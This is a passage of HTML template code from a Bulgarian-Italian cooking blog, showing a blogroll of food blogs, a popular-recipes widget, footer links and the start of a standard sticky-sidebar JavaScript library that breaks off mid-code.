<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgJN3mhoL2rfX1lRDZEHhWLdhZ8ueiw2kmakIgLQDrcXxh8hF8hVv-zlVB7To8KDMYw840dfkDSkMxbhoIpJvSeCu_EYrEVPspUDpK61ZkmQDqV1Hl0XOmxhiUFRry8JWOUlvEXFReJMPAJ/s72-c/DSC_0350.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://gorskimah.blogspot.com/2015/11/blog-post_23.html' target='_blank'>
На токчето на Ботушчето</a>
</span>
<div class='item-time'>
Преди 10 години
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://ioportoildolce.blogspot.com/' target='_blank'>Io porto il dolce</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://ioportoildolce.blogspot.com/' target='_blank'>
<img alt="" border="0" height="72" src="//2.bp.blogspot.com/-4QbVoOb2VIg/VOMYaxe6eHI/AAAAAAAACyE/YpRqbtVRE7M/s72-c/croc.JPG" width="72">
</a>
</div>
<span class='item-title'>
<a href='http://ioportoildolce.blogspot.com/2015/02/nel-bel-mezzo-di-un-gelido-inverno.html' target='_blank'>
Nel bel mezzo di un gelido inverno</a>
</span>
<div class='item-time'>
Преди 10 години
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://farinalievitoefantasia.blogspot.com/' target='_blank'>Farina, lievito e fantasia</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://farinalievitoefantasia.blogspot.com/' target='_blank'>
<img alt="" border="0" height="72" src="//4.bp.blogspot.com/-RFbtH88jmbg/VHMPTvRPu9I/AAAAAAAAFj4/mIvpnkrphzw/s72-c/1-impastando_CONTEST_2-1024x883.jpg" width="72">
</a>
</div>
<span class='item-title'>
<a href='http://farinalievitoefantasia.blogspot.com/2014/11/torta-rustica.html' target='_blank'>
Torta rustica</a>
</span>
<div class='item-time'>
Преди 11 години
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://mollicadipane.blogspot.com/' target='_blank'>Mollica di Pane</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://mollicadipane.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhlS0aWVPiM8K_tBTCyceStv7Kf1_PZ_qtIKKLLQZ5n0QTl4YaiQqtwZTkav2z1L65b2CrX9IvjUmjAHZy07NfdxcT2_M2KOHwiEoRtYP99axvNLtRJrLH6qKtjnVyo6b7kpzPrew2GlgU/s72-c/sformato+di+pasta+con+crema+di+broccoli+e+vongole+077f.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://mollicadipane.blogspot.com/2013/12/sformato-di-pasta-con-crema-di-broccoli.html' target='_blank'>
Sformato di pasta con crema di broccoli e vongole</a>
</span>
<div class='item-time'>
Преди 12 години
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://viaggi-cucina-e-io.blogspot.com/' target='_blank'>VIAGGI, CUCINA E... IO</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://viaggi-cucina-e-io.blogspot.com/2013/12/raffajajo-o-jajoello.html' target='_blank'>
RAFFAJAJO o JAJOELLO</a>
</span>
<div class='item-time'>
Преди 12 години
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://timoemaggiorana.altervista.org/' target='_blank'>Timo e maggiorana</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://timoemaggiorana.altervista.org/torta-mele-unaltra/' target='_blank'>
Torta di mele (un&#8217;altra&#8230;)</a>
</span>
<div class='item-time'>
Преди 12 години
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://angolodellebonta.blogspot.com/' target='_blank'>L'Angolo delle Bonta'</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://angolodellebonta.blogspot.com/' target='_blank'>
<img alt="" border="0" height="72" src="//2.bp.blogspot.com/-jscXKupFREs/US4HekPC2mI/AAAAAAAAAUw/j6U2NtWVnRo/s72-c/IMG_2912-framed.jpg" width="72">
</a>
</div>
<span class='item-title'>
<a href='http://angolodellebonta.blogspot.com/2013/04/torta-con-crema-al-mascarpone-e.html' target='_blank'>
Torta con Crema al Mascarpone e Cioccolata</a>
</span>
<div class='item-time'>
Преди 12 години
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://myturkishkitchen.blogspot.com/' target='_blank'>My Turkish Kitchen</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://myturkishkitchen.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgVilQYOjiyzC6YMN8bHZVbYwuMoZqnepDjLhqHVycFT9lyvWZ3isgqQMKCVv8djXodPd5bRYoLPJp_UgQD00UsvV6JIG18Shd8dJhm4d_R6GEc7cLW_Mr7Kxdr2yR4CDGCDTRpFd_sMAg/s72-c/tahinic.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://myturkishkitchen.blogspot.com/2012/12/tahinli-cevizli-kurabiye.html' target='_blank'>
TAHİNLİ & CEVİZLİ KURABİYE</a>
</span>
<div class='item-time'>
Преди 13 години
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://sunflowers8.blogspot.com/' target='_blank'>Oggi pane e salame, domani...</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://sunflowers8.blogspot.com/2012/12/sono-tornata-oggi-pane-e-salame-domani.html' target='_blank'>
Sono tornata. Oggi pane e salame, domani... è online</a>
</span>
<div class='item-time'>
Преди 13 години
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://dolcipensieri-blog.blogspot.com/' target='_blank'>Dolci Pensieri</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://dolcipensieri-blog.blogspot.com/' target='_blank'>
<img alt="" border="0" height="72" src="//3.bp.blogspot.com/-LzoIPsfYmNM/S5QZvSrvHvI/AAAAAAAAHrg/DhOrAh7MX_o/s72-c/6.jpg" width="72">
</a>
</div>
<span class='item-title'>
<a href='https://dolcipensieri-blog.blogspot.com/2012/08/trasferimento-del-blog.html' target='_blank'>
Trasferimento del blog</a>
</span>
<div class='item-time'>
Преди 13 години
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://dolciecapricci.blogspot.com/' target='_blank'>DOLCI E CAPRICCI</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://dolciecapricci.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhRaZnygqp61bGMrnLQVHKeafVlXMpkcc9mtgzYNX2BwbdMTnQJEQTuDtfH_Cfd7XurjAwyR8PV6vJzZTsRxpNIqTEUEvUFGA959EDMd5l3XjWUj44Q_h2CNhYA1_eCQWY2V7YCs87928Q/s72-c/P1080699.JPG' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://dolciecapricci.blogspot.com/2012/05/e-tanto-tempo-che-non-scrivo-sul-mio.html' target='_blank'>
I miei ultimi lavori in pasta di zucchero</a>
</span>
<div class='item-time'>
Преди 13 години
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://cioccolatoecannella.blogspot.com/' target='_blank'>Cioccolato e Cannella</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://cioccolatoecannella.blogspot.com/' target='_blank'>
<img alt="" border="0" height="72" src="//3.bp.blogspot.com/-MhAm0tD3oN4/Tw2KOFhPGoI/AAAAAAAABBg/0Gxs4C8MYLQ/s72-c/IMG_0259.JPG" width="72">
</a>
</div>
<span class='item-title'>
<a href='http://cioccolatoecannella.blogspot.com/2012/01/tarte-limone-e-meringa.html' target='_blank'>
Tarte limone e meringa</a>
</span>
<div class='item-time'>
Преди 14 години
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://nocimoscate.blogspot.com/' target='_blank'>Noci moscate</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://nocimoscate.blogspot.com/2010/05/nocimoscate-vi-salutano.html' target='_blank'>
NOCIMOSCATE VI SALUTANO</a>
</span>
<div class='item-time'>
Преди 15 години
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://pull-mojakuhinjica.blogspot.com/' target='_blank'>moja kuhinjica</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://pull-mojakuhinjica.blogspot.com/2009/08/u-tijeku-je-pauza.html' target='_blank'>
u tijeku je pauza</a>
</span>
<div class='item-time'>
Преди 16 години
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://ilcucininobianco.blogspot.com/feeds/posts/default' target='_blank'>Il cucinino bianco</a>
</div>
<div class='item-content'>
<span class='item-title'>
<!--Can't find substitution for tag [item.itemTitle]-->
</span>
<div class='item-time'>
<!--Can't find substitution for tag [item.timePeriodSinceLastUpdate]-->
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://dolcienonsolo.myblog.it/atom.xml' target='_blank'>Dolci e non solo</a>
</div>
<div class='item-content'>
<span class='item-title'>
<!--Can't find substitution for tag [item.itemTitle]-->
</span>
<div class='item-time'>
<!--Can't find substitution for tag [item.timePeriodSinceLastUpdate]-->
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://drythyme.blogspot.com/feeds/posts/default' target='_blank'>Хоби за свободно време</a>
</div>
<div class='item-content'>
<span class='item-title'>
<!--Can't find substitution for tag [item.itemTitle]-->
</span>
<div class='item-time'>
<!--Can't find substitution for tag [item.timePeriodSinceLastUpdate]-->
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='show-option'>
<span id='BlogList1_show-n' style='display: none;'>
<a href='javascript:void(0)' onclick='return false;'>
Показване на 3
</a>
</span>
<span id='BlogList1_show-all' style='margin-left: 5px;'>
<a href='javascript:void(0)' onclick='return false;'>
Показване на всички
</a>
</span>
</div>
</div>
</div>
</div>
</div>
<div class='footer common-widget section' id='footer-sec2' name='Footer Section (Center)'><div class='widget HTML' data-version='2' id='HTML1'>
<div class='widget-content'>
<a href="http://livetrafficfeed.com" data-num="12" data-width="300" data-responsive="0" data-time="Europe%2FSofia" data-root="0" c_header="2853a8" t_header="ffffff" border="2853a8" background="ffffff" t_normal="000000" t_link="135d9e" data-flag="0" data-counter="0" target="_blank" id="LTF_live_website_visitor">Website Traffic</a><script src="//livetrafficfeed.com/static/v2/live.js?554884280"></script><noscript><a href="http://livetrafficfeed.com">Website Traffic</a></noscript>
</div>
</div>
</div>
<div class='footer common-widget section' id='footer-sec3' name='Footer Section (Right)'><div class='widget PopularPosts' data-version='2' id='PopularPosts2'>
<div class='widget-title'>
<h3 class='title'>
Най-търсени рецепти
</h3>
</div>
<div class='widget-content'>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.mycookingcreations.com/2025/12/pan-brioche-morbidissimo.html'>
<img alt='Пухкава питка бриош с масло и прясно мляко, стъпка по стъпка * Pan brioche morbidissimo' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiR3aJNOZ41NjhGx2jYJ-slC1LVjESNyHezLBikGkyjaVGZ5SYOOZNerx7a5lyGd0axaBPmMr2y3Fpsz0-ZvZAoq0UAa5eLaP_J3TQ_aX95tZ5RkVgJi2kErK_3yyNyLoVrPZE4ON5Jith1gfs4R6u6-HEVMw3isYUiRLg80E2SbrNI6kWvhLr5/w180/IMG_15140.jpg'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.mycookingcreations.com/2025/12/pan-brioche-morbidissimo.html'>Пухкава питка бриош с масло и прясно мляко, стъпка по стъпка * Pan brioche morbidissimo</a>
</h2>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.mycookingcreations.com/2025/12/branzoaice-fagottini-dolci-alla-ricotta.html'>
<img alt='Пухкави питки с извара – Брънзойче (Brânzoaice) по автентична румънска рецепта * Fagottini dolci alla ricotta' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg7QtaccWwrqGKufINGv-Wsqd9yd3gUJzbaiNeO8_9iSuMJWlD-4fssfEKtdiYu9RQ2m0I3XmNzTsarYUHEtNlCCNvRwdksBszMtZb9_YNE4Ij8xxe-E5RqLgPvbxwxVD4om5ZEUlBmmFNCXhrLBS3aQ94pFZoykbFpEzhRZOozpWWbX_w-io9M/w180/IMG_143605.jpg'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.mycookingcreations.com/2025/12/branzoaice-fagottini-dolci-alla-ricotta.html'>Пухкави питки с извара &#8211; Брънзойче (Brânzoaice) по автентична румънска рецепта * Fagottini dolci alla ricotta</a>
</h2>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.mycookingcreations.com/2025/11/torta-di-biscotti-con-crema-alle-mele-e.html'>
<img alt='Бисквитена торта с ябълков крем и карамелизирани ябълки – нежен, ароматен и лесен есенен десерт * Torta di biscotti con crema alle mele e mele caramellate' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjkdzL3M1aL7W2f_lgKHdySGgnvVs1AukbgbtwaqmFCNPCg-h75NjApjhT4NUD137-VBTkA2mSRXX1Ua-RL1Cqwk2g1cIzbrDl_bkfASUtdIZmbD8WWz8czp7zxxOSxJXaBOe5UZy2DCt9IfJyA6GQ07NnLg7IUYBVdvnj3gHEY04yzQapp4pku/w180/%D0%91%D0%B8%D1%81%D0%BA%D0%B2%D0%B8%D1%82%D0%B5%D0%BD%D0%B0%20%D1%82%D0%BE%D1%80%D1%82%D0%B0%20%D1%81%20%D1%8F%D0%B1%D1%8A%D0%BB%D0%BA%D0%BE%D0%B2%20%D0%BA%D1%80%D0%B5%D0%BC.jpg'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.mycookingcreations.com/2025/11/torta-di-biscotti-con-crema-alle-mele-e.html'>Бисквитена торта с ябълков крем и карамелизирани ябълки &#8211; нежен, ароматен и лесен есенен десерт * Torta di biscotti con crema alle mele e mele caramellate</a>
</h2>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.mycookingcreations.com/2026/01/3-michelin-il-tiramisu-bianco-di-un.html'>
<img alt='Торта "Бяло тирамису" от ресторант с 3 звезди Michelin на шеф Джанкарло Пербелини * Il tiramisù bianco di un ristorante 3 stelle Michelin con chef Giancarlo Perbellini' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgrgnhsEk-5iQhvTMPBmjfOct7-A7SlGLaigjZgL7ZYL1V77k2oAHgGrl5OETaIbrwVtWqiOzsx8IImoNHuyArRc7r51CRg5cNazn2vXkHcoPUF5VA_0jpmpeSO0it0Y1_jjc-lcJp93VPLW0vIt8Ik5PoqeB1UkxRtZypP6POku5_nPXos3PnN/w180/IMG_132221.jpg'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.mycookingcreations.com/2026/01/3-michelin-il-tiramisu-bianco-di-un.html'>Торта "Бяло тирамису" от ресторант с 3 звезди Michelin на шеф Джанкарло Пербелини * Il tiramisù bianco di un ristorante 3 stelle Michelin con chef Giancarlo Perbellini</a>
</h2>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.mycookingcreations.com/2025/10/scaloppine-di-pollo-al-marsala.html'>
<img alt='Пилешки пържоли с гъби и вино Марсала – ароматно ястие с италиански чар * Scaloppine di pollo al marsala' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgMghbecgeixIcvg17iGFSvEo_giAQw6RG6D32LPcba8fOqSNo6PVdPxaEQOL7Lb_n8UGN4fhyphenhyphenLoFLSq1fJM4pZrjN7gbfLkVVkBwU7S_7IU4GYvv9_-hxItT88KNfv5IvJdx7ICih5m_YnCL-FgBUVWLO_d_5XAD0s2LHEhK6rX46rhVBNf09Q/w180/%D0%9F%D0%B8%D0%BB%D0%B5%D1%88%D0%BA%D0%B8%20%D0%BF%D1%8A%D1%80%D0%B6%D0%BE%D0%BB%D0%B8%20%D1%81%20%D0%B3%D1%8A%D0%B1%D0%B8%20%D0%B8%20%D0%9C%D0%B0%D1%80%D1%81%D0%B0%D0%BB%D0%B0%201.jpg'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.mycookingcreations.com/2025/10/scaloppine-di-pollo-al-marsala.html'>Пилешки пържоли с гъби и вино Марсала &#8211; ароматно ястие с италиански чар * Scaloppine di pollo al marsala</a>
</h2>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.mycookingcreations.com/2026/01/insalata-coleslaw-waldorf-con-mele-noci.html'>
<img alt='Уолдорф колсло – свежа салата със зеле, ябълки и орехи * Insalata Coleslaw Waldorf con mele, noci e salsa allo yogurt' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgeOMmWuHYsLPt3fNV4RcXOlN-O_YDae220uaE5RrfOHwUfryxm63lBIhj70Tf0r5myzJLYKbUhdID9_PAT7J9VVM0Pq0_m27N81RspPPqoh9GbgmWyT3RlBf0OXjQGcvwKAHM07nGnd_bzVbYV_OwNZpX_l7ueWUBUH32y6uAE2nJ_5h70QBZw/w180/IMG__190942.jpg'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.mycookingcreations.com/2026/01/insalata-coleslaw-waldorf-con-mele-noci.html'>Уолдорф колсло &#8211; свежа салата със зеле, ябълки и орехи * Insalata Coleslaw Waldorf con mele, noci e salsa allo yogurt</a>
</h2>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.mycookingcreations.com/2020/12/tirokafteri.html'>
<img alt='Гръцка разядка тирокафтери * Tirokafteri' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhemnaOg2-EcCmMop4Up6JbbevlDt3GBZTAUaJSqF2f_OAAiZu-oCeaDHmk426OIec5Fj5_fioH5NzkTvRkJd8EiYTR8jt0l1cEwY46r4JBPl6orQ264bqvQmPj-XMnP6b8ns7g/w180/IMG_3046.JPG'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.mycookingcreations.com/2020/12/tirokafteri.html'>Гръцка разядка тирокафтери * Tirokafteri</a>
</h2>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.mycookingcreations.com/2025/12/mousse-di-porcini.html'>
<img alt='Мус от манатарки – кремообразно гъбено предястие * Mousse di porcini ' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgqrzOfaddLHNY-qQEMt-hfWKs_9RrjU29RxDVaq_FQxz3WMB6T-mNnXM3OB058VHs3qIB25jHSSN1fnfhIQqryTxlE31Hfziv1RpfwNuaDJ4HHaTMpdrkLBGe8mP9tZvOkqRszToyGfXqEcC0SD_3MHHrogILBh0wrIBduiGPzrKekMFlidVoE/w180/IMG_113422.jpg'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.mycookingcreations.com/2025/12/mousse-di-porcini.html'>Мус от манатарки &#8211; кремообразно гъбено предястие * Mousse di porcini </a>
</h2>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.mycookingcreations.com/2026/01/frico-frico-friulano.html'>
<img alt='Фрико(Frico) – традиционна рецепта от Фриули с кашкавал и картофи * Frico friulano' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEisqFWIYABM4kVs_0z6DUt6i-dELwMw_uT5ataBUvWb2oCFg5pt3t35qxErZfmhu9Ui7kryCOqNeJ0v-i7shRyhYQk680tabFyy9eYaKfKZ4Ed6W3H6uXK0MStHtttCQ-BvSnKUT7fsZB1_J9nGgJ0BTN83pYXa6kiHBwQVwNVrS3TidRv3n25N/w180/IMG_144525.jpg'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.mycookingcreations.com/2026/01/frico-frico-friulano.html'>Фрико(Frico) &#8211; традиционна рецепта от Фриули с кашкавал и картофи * Frico friulano</a>
</h2>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.mycookingcreations.com/2020/12/cotolette-di-cavolfiore-al-forno.html'>
<img alt='Панирани котлети от карфиол на фурна * Cotolette di cavolfiore al forno' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjzJ0b7VcT55_MtMm6y1FGFJq_b2fRNKgvH5aqVLtghPHCowMvYMFwzvH1gNZSbihBdXV0BHa8BSRYPlNsg7rY6dXfIZz0LmQjBF4A_Em2XFRO9VLMDJenFoVRnje8041fsMzzX/w180/IMG_6691.JPG'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.mycookingcreations.com/2020/12/cotolette-di-cavolfiore-al-forno.html'>Панирани котлети от карфиол на фурна * Cotolette di cavolfiore al forno</a>
</h2>
</div>
</div>
</div>
</div>
</div></div>
</div>
</div>
<div class='clearfix'></div>
<div id='sub-footer-wrapper'>
<div class='container row'>
<div class='menu-footer section' id='menu-footer' name='Footer Social Icons'><div class='widget LinkList' data-version='2' id='LinkList76'>
<div class='widget-title'>
<h3 class='title'>
Social Widget
</h3>
</div>
<div class='widget-content'>
<ul class='social'>
<li class='facebook'><a href='https://www.facebook.com/mycookingcreations' target='_blank'></a></li>
<li class='instagram'><a href='https://www.instagram.com/mycookingcreations/' target='_blank'></a></li>
<li class='pinterest'><a href='https://www.pinterest.com/mikkeybg/my-cooking-creations/' target='_blank'></a></li>
</ul>
</div>
</div></div>
<div class='copyright-area'>Designed with <i aria-hidden='true' class='fa fa-heart' style='color: red;margin:0 2px;'></i> by <a href='http://www.way2themes.com/' id='mycontent' rel='dofollow' title='Blogger Templates'>Way2Themes</a> | Distributed by <a href='https://gooyaabitemplates.com/' rel='dofollow' style='color:#0be6af;' target='_blank'>Gooyaabi Templates</a>
</div>
</div>
</div>
</div>
</div>
<!-- Main Scripts -->
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>
//<![CDATA[
/*! Theia Sticky Sidebar | v1.7.0 - https://github.com/WeCodePixels/theia-sticky-sidebar */
(function($){$.fn.theiaStickySidebar=function(options){var defaults={'containerSelector':'','additionalMarginTop':0,'additionalMarginBottom':0,'updateSidebarHeight':true,'minWidth':0,'disableOnResponsiveLayouts':true,'sidebarBehavior':'modern','defaultPosition':'relative','namespace':'TSS'};options=$.extend(defaults,options);options.additionalMarginTop=parseInt(options.additionalMarginTop)||0;options.additionalMarginBottom=parseInt(options.additionalMarginBottom)||0;tryInitOrHookIntoEvents(options,this);function tryInitOrHookIntoEvents(options,$that){var success=tryInit(options,$that);if(!success){console.log('TSS: Body width smaller than options.minWidth. Init is delayed.');$(document).on('scroll.'+options.namespace,function(options,$that){return function(evt){var success=tryInit(options,$that);if(success){$(this).unbind(evt)}}}(options,$that));$(window).on('resize.'+options.namespace,function(options,$that){return function(evt){var success=tryInit(options,$that);if(success){$(this).unbind(evt)}}}(options,$that))}}function tryInit(options,$that){if(options.initialized===true){return true}if($('body').width()<options.minWidth){return false}init(options,$that);return true}function init(options,$that){options.initialized=true;var existingStylesheet=$('#theia-sticky-sidebar-stylesheet-'+options.namespace);if(existingStylesheet.length===0){$('head').append($('<style id="theia-sticky-sidebar-stylesheet-'+options.namespace+'">.theiaStickySidebar:after {content: ""; display: table; clear: both;}</style>'))}$that.each(function(){var o={};o.sidebar=$(this);o.options=options||{};o.container=$(o.options.containerSelector);if(o.container.length==0){o.container=o.sidebar.parent()}o.sidebar.parents().css('-webkit-transform','none');o.sidebar.css({'position':o.options.defaultPosition,'overflow':'visible','-webkit-box-sizing':'border-box','-moz-box-sizing':'border-box','box-sizing':'border-box'});o.stickySidebar=o.sidebar.find('.theiaStickySidebar');if(o.stickySidebar.length==0){var javaScriptMIMETypes=/(?:text|application)\/(?:x-)?(?:javascript|ecmascript)/i;o.sidebar.find('script').filter(function(index,script){return script.type.length===0||script.type.match(javaScriptMIMETypes)}).remove();o.stickySidebar=$('<div>').addClass('theiaStickySidebar').append(o.sidebar.children());o.sidebar.append(o.stickySidebar)}o.marginBottom=parseInt(o.sidebar.css('margin-bottom'));o.paddingTop=parseInt(o.sidebar.css('padding-top'));o.paddingBottom=parseInt(o.sidebar.css('padding-bottom'));var collapsedTopHeight=o.stickySidebar.offset().top;var collapsedBottomHeight=o.stickySidebar.outerHeight();o.stickySidebar.css('padding-top',1);o.stickySidebar.css('padding-bottom',1);collapsedTopHeight-=o.stickySidebar.offset().top;collapsedBottomHeight=o.stickySidebar.outerHeight()-collapsedBottomHeight-collapsedTopHeight;if(collapsedTopHeight==0){o.stickySidebar.css('padding-top',0);o.stickySidebarPaddingTop=0}else{o.stickySidebarPaddingTop=1}if(collapsedBottomHeight==0){o.stickySidebar.css('padding-bottom',0);o.stickySidebarPaddingBottom=0}else{o.stickySidebarPaddingBottom=1}o.previousScrollTop=null;o.fixedScrollTop=0;resetSidebar();o.onScroll=function(o){if(!o.stickySidebar.is(":visible")){return}if($('body').width()<o.options.minWidth){resetSidebar();return}if(o.options.disableOnResponsiveLayouts){var sidebarWidth=o.sidebar.outerWidth(o.sidebar.css('float')=='none');if(sidebarWidth+50>o.container.width()){resetSidebar();return}}var scrollTop=$(document).scrollTop();var position='static';if(scrollTop>=o.sidebar.offset().top+(o.paddingTop-o.options.additionalMarginTop)){var offsetTop=o.paddingTop+options.additionalMarginTop;var offsetBottom=o.paddingBottom+o.marginBottom+options.additionalMarginBottom;var containerTop=o.sidebar.offset().top;var containerBottom=o.sidebar.offset().top+getClearedHeight(o.container);var windowOffsetTop=0+options.additionalMarginTop;var windowOffsetBottom;var sidebarSmallerThanWindow=(o.stickySidebar.outerHeight()+offsetTop+offsetBottom)<$(window).height();if(sidebarSmallerThanWindow){windowOffsetBottom=windowOffsetTop+o.stickySidebar.outerHeight()}else{windowOffsetBottom=$(window).height()-o.marginBottom-o.paddingBottom-options.additionalMarginBottom}var staticLimitTop=containerTop-scrollTop+o.paddingTop;var staticLimitBottom=containerBottom-scrollTop-o.paddingBottom-o.marginBottom;var top=o.stickySidebar.offset().top-scrollTop;var scrollTopDiff=o.previousScrollTop-scrollTop;if(o.stickySidebar.css('position')=='fixed'){if(o.options.sidebarBehavior=='modern'){top+=scrollTopDiff}}if(o.options.sidebarBehavior=='stick-to-top'){top=options.additionalMarginTop}if(o.options.sidebarBehavior=='stick-to-bottom'){top=windowOffsetBottom-o.stickySidebar.outerHeight()}if(scrollTopDiff>0){top=Math.min(top,windowOffsetTop)}else{top=Math.max(top,windowOffsetBottom-o.stickySidebar.outerHeight())}top=Math.max(top,staticLimitTop);top=Math.min(top,staticLimitBottom-o.stickySidebar.outerHeight());var sidebarSameHeightAsContainer=o.container.height()==o.stickySidebar.outerHeight();if(!sidebarSameHeightAsContainer&&top==windowOffsetTop){position='fixed'}else if(!sidebarSameHeightAsContainer&&top==windowOffsetBottom-o.stickySidebar.outerHeight()){position='fixed'}else if(scrollTop+top-o.sidebar.offset().top-o.paddingTop<=options.additionalMarginTop){position='static'}else{position='absolute'}}if(position=='fixed'){var scrollLeft=$(document).scrollLeft();o.stickySidebar.css({'position':'fixed','width':getWidthForObject(o.stickySidebar)+'px','transform':'translateY('+top+'px)','left':(o.sidebar.offset().left+parseInt(o.sidebar.css('padding-left'))-scrollLeft)+'px','top':'0px'})}else if(position=='absolute'){var css={};if(o.stickySidebar.css('position')!='absolute'){css.position='absolute';css.transform='translateY('+(scrollTop+top-o.sidebar.offset().top-o.stickySidebarPaddingTop-o.stickySidebarPaddingBottom)+'px)';css.top='0px'}css.width=getWidthForObject(o.stickySidebar)+'px';css.left='';o.stickySidebar.css(css)}else 